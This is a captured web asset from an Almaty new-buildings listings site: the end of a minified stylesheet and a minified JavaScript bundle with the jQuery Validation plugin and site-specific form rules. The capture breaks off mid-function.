small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:768px){.magnific-popup--callback{border-radius:6px;overflow:hidden}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.building-view__buttons-set .button{width:30px;height:30px;padding:0}.building-view__buttons-set .button__svgi{width:20px;height:20px;margin:0}.building-view__buttons-set .button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__buttons-set .button__text{display:none}}@media only screen and (max-width:640px){.complex-layout__info-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.complex-layout__info-item-text{margin-top:.625rem}.complex-layout__areas-item-text{font-size:25px}.complex-layout__areas-item-text span{font-size:15px}.complex-layout__button{min-width:0;width:100%}.complex-layout__button+.complex-layout__button{margin-left:0;margin-top:10px}.building-view__promotion-inline{display:grid;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}}@media only screen and (max-width:480px){.complex-layout__areas-item-title{font-size:14px;margin-bottom:8px}.complex-layout__areas-item-text{font-size:20px}.complex-layout__areas-item-text span{font-size:14px}.mapboxgl-popup{-webkit-transform:none!important;transform:none!important;bottom:0;left:0;z-index:10;max-width:100%;width:100%}.mapboxgl-popup-content{border-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip,.mapboxgl-popup-anchor-center .mapboxgl-popup-tip,.mapboxgl-popup-anchor-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{display:none!important}.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}@media only screen and (max-width:375px){.button--check-price{width:100%;font-size:12px;text-align:center;background-color:#f0f0f0}.button--check-price:hover{background-color:#dfe1e3}}@media xxl{.building-view__buttons-set .grid{width:20rem}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/async-modules/validate.js?v=91d420ad342c9f090506
body_size: 10026
content:
webpackJsonp([2],{413:function(e,t,s){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),s(417),s(418);var i=s(421),n=function(e){return e&&e.__esModule?e:{default:e}}(i),r={submitHandler:n.default,ignore:":hidden, .js-ignore",errorClass:"has-error",validClass:"is-valid",get classes(){return{error:this.errorClass,valid:this.validClass,labelError:"label-error",formError:"form--error",formValid:"form--valid",formPending:"form--pending"}},onfocusout:function(e){(e.value.length||e.classList.contains(this.settings.classes.error))&&this.element(e)},onkeyup:function(e){e.classList.contains(this.settings.classes.error)&&this.element(e)},highlight:function(e){e.classList.remove(this.settings.classes.valid),e.classList.add(this.settings.classes.error)},unhighlight:function(e){e.classList.remove(this.settings.classes.error),e.classList.add(this.settings.classes.valid)}};t.default=r},417:function(e,t,s){var i,n,r;!function(a){n=[s(32)],i=a,void 0!==(r="function"==typeof i?i.apply(t,n):i)&&(e.exports=r)}(function(e){e.extend(e.fn,{validate:function(t){if(!this.length)return void(t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var s=e.data(this[0],"validator");return s||(this.attr("novalidate","novalidate"),s=new e.validator(t,this[0]),e.data(this[0],"validator",s),s.settings.onsubmit&&(this.on("click.validate",":submit",function(t){s.submitButton=t.currentTarget,e(this).hasClass("cancel")&&(s.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(s.cancelSubmit=!0)}),this.on("submit.validate",function(t){function i(){var i,n;return s.submitButton&&(s.settings.submitHandler||s.formSubmitted)&&(i=e("<input type='hidden'/>").attr("name",s.submitButton.name).val(e(s.submitButton).val()).appendTo(s.currentForm)),!s.settings.submitHandler||(n=s.settings.submitHandler.call(s,s.currentForm,t),i&&i.remove(),void 0!==n&&n)}return s.settings.debug&&t.preventDefault(),s.cancelSubmit?(s.cancelSubmit=!1,i()):s.form()?s.pendingRequest?(s.formSubmitted=!0,!1):i():(s.focusInvalid(),!1)})),s)},valid:function(){var t,s,i;return e(this[0]).is("form")?t=this.validate().form():(i=[],t=!0,s=e(this[0].form).validate(),this.each(function(){(t=s.element(this)&&t)||(i=i.concat(s.errorList))}),s.errorList=i),t},rules:function(t,s){var i,n,r,a,o,l,u=this[0];if(null!=u&&(!u.form&&u.hasAttribute("contenteditable")&&(u.form=this.closest("form")[0],u.name=this.attr("name")),null!=u.form)){if(t)switch(i=e.data(u.form,"validator").settings,n=i.rules,r=e.validator.staticRules(u),t){case"add":e.extend(r,e.validator.normalizeRule(s)),delete r.messages,n[u.name]=r,s.messages&&(i.messages[u.name]=e.extend(i.messages[u.name],s.messages));break;case"remove":return s?(l={},e.each(s.split(/\s/),function(e,t){l[t]=r[t],delete r[t]}),l):(delete n[u.name],r)}return a=e.validator.normalizeRules(e.extend({},e.validator.classRules(u),e.validator.attributeRules(u),e.validator.dataRules(u),e.validator.staticRules(u)),u),a.required&&(o=a.required,delete a.required,a=e.extend({required:o},a)),a.remote&&(o=a.remote,delete a.remote,a=e.extend(a,{remote:o})),a}}}),e.extend(e.expr.pseudos||e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){var s=e(t).val();return null!==s&&!!e.trim(""+s)},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,s){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=s,this.init()},e.validator.format=function(t,s){return 1===arguments.length?function(){var s=e.makeArray(arguments);return s.unshift(t),e.validator.format.apply(this,s)}:void 0===s?t:(arguments.length>2&&s.constructor!==Array&&(s=e.makeArray(arguments).slice(1)),s.constructor!==Array&&(s=[s]),e.each(s,function(e,s){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return s})}),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,s){var i=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===s.which&&""===this.elementValue(t)||-1!==e.inArray(s.keyCode,i)||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,s,i){"radio"===t.type?this.findByName(t.name).addClass(s).removeClass(i):e(t).addClass(s).removeClass(i)},unhighlight:function(t,s,i){"radio"===t.type?this.findByName(t.name).removeClass(s).addClass(i):e(t).removeClass(s).addClass(i)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}."),step:e.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){!this.form&&this.hasAttribute("contenteditable")&&(this.form=e(this).closest("form")[0],this.name=e(this).attr("name"));var s=e.data(this.form,"validator"),i="on"+t.type.replace(/^validate/,""),n=s.settings;n[i]&&!e(this).is(n.ignore)&&n[i].call(s,this,t)}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var s,i=this.groups={};e.each(this.settings.groups,function(t,s){"string"==typeof s&&(s=s.split(/\s/)),e.each(s,function(e,s){i[s]=t})}),s=this.settings.rules,e.each(s,function(t,i){s[t]=e.validator.normalizeRule(i)}),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",t).on("click.validate","select, option, [type='radio'], [type='checkbox']",t),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var s,i,n=this.clean(t),r=this.validationTargetFor(n),a=this,o=!0;return void 0===r?delete this.invalid[n.name]:(this.prepareElement(r),this.currentElements=e(r),i=this.groups[r.name],i&&e.each(this.groups,function(e,t){t===i&&e!==r.name&&(n=a.validationTargetFor(a.clean(a.findByName(e))))&&n.name in a.invalid&&(a.currentElements.push(n),o=a.check(n)&&o)}),s=!1!==this.check(r),o=o&&s,this.invalid[r.name]=!s,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e(t).attr("aria-invalid",!s)),o},showErrors:function(t){if(t){var s=this;e.extend(this.errorMap,t),this.errorList=e.map(this.errorMap,function(e,t){return{message:e,element:s.findByName(t)[0]}}),this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(e){var t;if(this.settings.unhighlight)for(t=0;e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,""),this.findByName(e[t].name).removeClass(this.settings.validClass);else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,s=0;for(t in e)void 0!==e[t]&&null!==e[t]&&!1!==e[t]&&s++;return s},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var t=this,s={};return e(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var i=this.name||e(this).attr("name");return!i&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=e(this).closest("form")[0],this.name=i),!(i in s||!t.objectLength(e(this).rules())||(s[i]=!0,0))})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([])},reset:function(){this.resetInternals(),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var s,i,n=e(t),r=t.type;return"radio"===r||"checkbox"===r?this.findByName(t.name).filter(":checked").val():"number"===r&&void 0!==t.validity?t.validity.badInput?"NaN":n.val():(s=t.hasAttribute("contenteditable")?n.text():n.val(),"file"===r?"C:\\fakepath\\"===s.substr(0,12)?s.substr(12):(i=s.lastIndexOf("/"))>=0?s.substr(i+1):(i=s.lastIndexOf("\\"),i>=0?s.substr(i+1):s):"string"==typeof s?s.replace(/\r/g,""):s)},check:function(t){t=this.validationTargetFor(this.clean(t));var s,i,n,r,a=e(t).rules(),o=e.map(a,function(e,t){return t}).length,l=!1,u=this.elementValue(t);if("function"==typeof a.normalizer?r=a.normalizer:"function"==typeof this.settings.normalizer&&(r=this.settings.normalizer),r){if("string"!=typeof(u=r.call(t,u)))throw new TypeError("The normalizer should return a string value.");delete a.normalizer}for(i in a){n={method:i,parameters:a[i]};try{if("dependency-mismatch"===(s=e.validator.methods[i].call(this,u,t,n.parameters))&&1===o){l=!0;continue}if(l=!1,"pending"===s)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!s)return this.formatAndAdd(t,n),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+n.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+n.method+"' method."),e}}if(!l)return this.objectLength(a)&&this.successList.push(t),!0},customDataMessage:function(t,s){return e(t).data("msg"+s.charAt(0).toUpperCase()+s.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var s=this.settings.messages[e];return s&&(s.constructor===String?s:s[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,s){"string"==typeof s&&(s={method:s});var i=this.findDefined(this.customMessage(t.name,s.method),this.customDataMessage(t,s.method),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[s.method],"<strong>Warning: No message defined for "+t.name+"</strong>"),n=/\$?\{(\d+)\}/g;return"function"==typeof i?i=i.call(this,s.parameters,t):n.test(i)&&(i=e.validator.format(i.replace(n,"{$1}"),s.parameters)),i},formatAndAdd:function(e,t){var s=this.defaultMessage(e,t);this.errorList.push({message:s,element:e,method:t.method}),this.errorMap[e.name]=s,this.submitted[e.name]=s},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,s;for(e=0;this.errorList[e];e++)s=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,s.element,this.settings.errorClass,this.settings.validClass),this.showLabel(s.element,s.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,s){var i,n,r,a,o=this.errorsFor(t),l=this.idOrName(t),u=e(t).attr("aria-describedby");o.length?(o.removeClass(this.settings.validClass).addClass(this.settings.errorClass),o.html(s)):(o=e("<"+this.settings.errorElement+">").attr("id",l+"-error").addClass(this.settings.errorClass).html(s||""),i=o,this.settings.wrapper&&(i=o.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(i):this.settings.errorPlacement?this.settings.errorPlacement.call(this,i,e(t)):i.insertAfter(t),o.is("label")?o.attr("for",l):0===o.parents("label[for='"+this.escapeCssMeta(l)+"']").length&&(r=o.attr("id"),u?u.match(new RegExp("\\b"+this.escapeCssMeta(r)+"\\b"))||(u+=" "+r):u=r,e(t).attr("aria-describedby",u),(n=this.groups[t.name])&&(a=this,e.each(a.groups,function(t,s){s===n&&e("[name='"+a.escapeCssMeta(t)+"']",a.currentForm).attr("aria-describedby",o.attr("id"))})))),!s&&this.settings.success&&(o.text(""),"string"==typeof this.settings.success?o.addClass(this.settings.success):this.settings.success(o,t)),this.toShow=this.toShow.add(o)},errorsFor:function(t){var s=this.escapeCssMeta(this.idOrName(t)),i=e(t).attr("aria-describedby"),n="label[for='"+s+"'], label[for='"+s+"'] *";return i&&(n=n+", #"+this.escapeCssMeta(i).replace(/\s+/g,", #")),this.errors().filter(n)},escapeCssMeta:function(e){return e.replace(/([\\!"#$%&'()*+,.\/:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,s){switch(s.nodeName.toLowerCase()){case"select":return e("option:selected",s).length;case"input":if(this.checkable(s))return this.findByName(s.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,s){return!!e(t,s.form).length},function:function(e,t){return e(t)}},optional:function(t){var s=this.elementValue(t);return!e.validator.methods.required.call(this,s,t)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,e(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,s){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],e(t).removeClass(this.settings.pendingClass),s&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.submitButton&&e("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!s&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t,s){return s="string"==typeof s&&s||"remote",e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:s})})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,s){t.constructor===String?this.classRuleSettings[t]=s:e.extend(this.classRuleSettings,t)},classRules:function(t){var s={},i=e(t).attr("class");return i&&e.each(i.split(" "),function(){this in e.validator.classRuleSettings&&e.extend(s,e.validator.classRuleSettings[this])}),s},normalizeAttributeRule:function(e,t,s,i){/min|max|step/.test(s)&&(null===t||/number|range|text/.test(t))&&(i=Number(i),isNaN(i)&&(i=void 0)),i||0===i?e[s]=i:t===s&&"range"!==t&&(e[s]=!0)},attributeRules:function(t){var s,i,n={},r=e(t),a=t.getAttribute("type");for(s in e.validator.methods)"required"===s?(i=t.getAttribute(s),""===i&&(i=!0),i=!!i):i=r.attr(s),this.normalizeAttributeRule(n,a,s,i);return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(t){var s,i,n={},r=e(t),a=t.getAttribute("type");for(s in e.validator.methods)i=r.data("rule"+s.charAt(0).toUpperCase()+s.substring(1).toLowerCase()),this.normalizeAttributeRule(n,a,s,i);return n},staticRules:function(t){var s={},i=e.data(t.form,"validator");return i.settings.rules&&(s=e.validator.normalizeRule(i.settings.rules[t.name])||{}),s},normalizeRules:function(t,s){return e.each(t,function(i,n){if(!1===n)return void delete t[i];if(n.param||n.depends){var r=!0;switch(typeof n.depends){case"string":r=!!e(n.depends,s.form).length;break;case"function":r=n.depends.call(s,s)}r?t[i]=void 0===n.param||n.param:(e.data(s.form,"validator").resetElements(e(s)),delete t[i])}}),e.each(t,function(i,n){t[i]=e.isFunction(n)&&"normalizer"!==i?n(s):n}),e.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),e.each(["rangelength","range"],function(){var s;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(s=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(s[0]),Number(s[1])]))}),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var s={};e.each(t.split(/\s/),function(){s[this]=!0}),t=s}return t},addMethod:function(t,s,i){e.validator.methods[t]=s,e.validator.messages[t]=void 0!==i?i:e.validator.messages[t],s.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,s,i){if(!this.depend(i,s))return"dependency-mismatch";if("select"===s.nodeName.toLowerCase()){var n=e(s).val();return n&&n.length>0}return this.checkable(s)?this.getLength(t,s)>0:t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[\/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},minlength:function(t,s,i){var n=e.isArray(t)?t.length:this.getLength(t,s);return this.optional(s)||n>=i},maxlength:function(t,s,i){var n=e.isArray(t)?t.length:this.getLength(t,s);return this.optional(s)||n<=i},rangelength:function(t,s,i){var n=e.isArray(t)?t.length:this.getLength(t,s);return this.optional(s)||n>=i[0]&&n<=i[1]},min:function(e,t,s){return this.optional(t)||e>=s},max:function(e,t,s){return this.optional(t)||e<=s},range:function(e,t,s){return this.optional(t)||e>=s[0]&&e<=s[1]},step:function(t,s,i){var n,r=e(s).attr("type"),a="Step attribute on input type "+r+" is not supported.",o=["text","number","range"],l=new RegExp("\\b"+r+"\\b"),u=r&&!l.test(o.join()),h=function(e){var t=(""+e).match(/(?:\.(\d+))?$/);return t&&t[1]?t[1].length:0},d=function(e){return Math.round(e*Math.pow(10,n))},c=!0;if(u)throw new Error(a);return n=h(i),(h(t)>n||d(t)%d(i)!=0)&&(c=!1),this.optional(s)||c},equalTo:function(t,s,i){var n=e(i);return this.settings.onfocusout&&n.not(".validate-equalTo-blur").length&&n.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){e(s).valid()}),t===n.val()},remote:function(t,s,i,n){if(this.optional(s))return"dependency-mismatch";n="string"==typeof n&&n||"remote";var r,a,o,l=this.previousValue(s,n);return this.settings.messages[s.name]||(this.settings.messages[s.name]={}),l.originalMessage=l.originalMessage||this.settings.messages[s.name][n],this.settings.messages[s.name][n]=l.message,i="string"==typeof i&&{url:i}||i,o=e.param(e.extend({data:t},i.data)),l.old===o?l.valid:(l.old=o,r=this,this.startRequest(s),a={},a[s.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+s.name,dataType:"json",data:a,context:r.currentForm,success:function(e){var i,a,o,u=!0===e||"true"===e;r.settings.messages[s.name][n]=l.originalMessage,u?(o=r.formSubmitted,r.resetInternals(),r.toHide=r.errorsFor(s),r.formSubmitted=o,r.successList.push(s),r.invalid[s.name]=!1,r.showErrors()):(i={},a=e||r.defaultMessage(s,{method:n,parameters:t}),i[s.name]=l.message=a,r.invalid[s.name]=!0,r.showErrors(i)),l.valid=u,r.stopRequest(s,u)}},i)),"pending")}}});var t,s={};return e.ajaxPrefilter?e.ajaxPrefilter(function(e,t,i){var n=e.port;"abort"===e.mode&&(s[n]&&s[n].abort(),s[n]=i)}):(t=e.ajax,e.ajax=function(i){var n=("mode"in i?i:e.ajaxSettings).mode,r=("port"in i?i:e.ajaxSettings).port;return"abort"===n?(s[r]&&s[r].abort(),s[r]=t.apply(this,arguments),s[r]):t.apply(this,arguments)}),e})},418:function(e,t,s){"use strict";function i(e,t){var s=void 0;switch(e){case"select-one":case"select-multiple":s="_select";break;case"radio":case"checkbox":s="_checker";break;case"file":s=t?"_files":"_file";break;default:s=""}return s}function n(e,t){var s=e.value,n=void 0;switch(t){case"required":case"maxlength":case"minlength":case"rangelength":n=t+i(e.type,e.multiple);break;case"password":n=/^(\s|\t)*/.test(s)?t+"_space":t;break;case"url":n=/^(http(s)?:)?\/\//i.test(s)?/((?!\/).)\..*$/.test(s)?/\..{2,}$/.test(s)?t:t+"_domen-length":t+"_domen":t+"_protocol";break;case"email":n=/(@\.|\.$)/.test(s)?t+"_dot":/@.*(\\|\/)/.test(s)?t+"_slash":/@/.test(s)?/^@/.test(s)?t+"_at-start":s.split("@").length>2?t+"_at-multiple":/@$/.test(s)?t+"_at-end":t:t+"_at";break;default:n=t}return n}s(419);var r=s(420),a=function(e){return e&&e.__esModule?e:{default:e}}(r),o={get messages(){var e=window.jsTranslations&&window.jsTranslations["jquery-validation"]||{};if(0===Object.keys(e).length)return console.warn("Переводы для jquery-validation - отсутствуют!");for(var t in e){var s=e[t];switch(t){case"maxlength":case"maxlength_checker":case"maxlength_select":case"minlength":case"minlength_checker":case"minlength_select":case"rangelength":case"rangelength_checker":case"rangelength_select":case"range":case"min":case"max":case"filetype":case"filesize":case"filesizeEach":case"pattern":e[t]=$.validator.format(s)}}return e},prototype:{defaultMessage:function(e,t){"string"==typeof t&&(t={method:t});var s=this.findDefined(this.customMessage(e.name,t.method),this.customDataMessage(e,t.method),!this.settings.ignoreTitle&&e.title||void 0,$.validator.messages[n(e,t.method)],"<strong>Warning: No message defined for "+e.name+"</strong>"),i=/\$?\{(\d+)\}/g;return"function"==typeof s?s=s.call(this,t.parameters,e):i.test(s)&&(s=$.validator.format(s.replace(i,"{$1}"),t.parameters)),s}},methods:a.default};for(var l in o)$.extend($.validator[l],o[l])},419:function(e,t,s){"use strict";var i={"validate-as-login":{minlength:2,login:!0,maxlength:6,required:!0},"validate-as-file-images":{filetype:"png|jpe?g|gif|svg",filesize:500,maxupload:2,required:!0}};$.validator.addClassRules(i)},420:function(e,t,s){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={email:function(e,t){var s=/^(([a-zA-Z0-9&+-=_])+((\.([a-zA-Z0-9&+-=_]){1,})+)?){1,64}@([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,6}$/;return this.optional(t)||s.test(e)},pattern:function(e,t,s){return!!this.optional(t)||("string"==typeof s&&(s=new RegExp("^(?:"+s+")$")),s.test(e))},password:function(e,t){return this.optional(t)||/^\S.*$/.test(e)},filesize:function(e,t,s){for(var i=0,n=0;n<t.files.length;n++)i+=t.files[n].size;return this.optional(t)||i/1024<=s},maxupload:function(e,t,s){return t.files.length<=s},filesizeeach:function(e,t,s){for(var i=!0,n=0;n<t.files.length;n++)if(t.files[n].size/1024>s){i=!1;break}return this.optional(t)||i},filetype:function(e,t,s){var i=void 0;if(t.files.length<1)return!0;if(s="string"==typeof s?s.replace(/,/g,"|"):"png|jpe?g|gif|svg|doc|pdf|zip|rar|tar|html|swf|txt|xls|docx|xlsx|odt",t.multiple)for(var n=t.files,r=0;r<n.length;r++){var a=n[r].name,o=a.match(new RegExp(".("+s+")$","i"));if(null===(i=this.optional(t)||o))break}else{var l=e.match(new 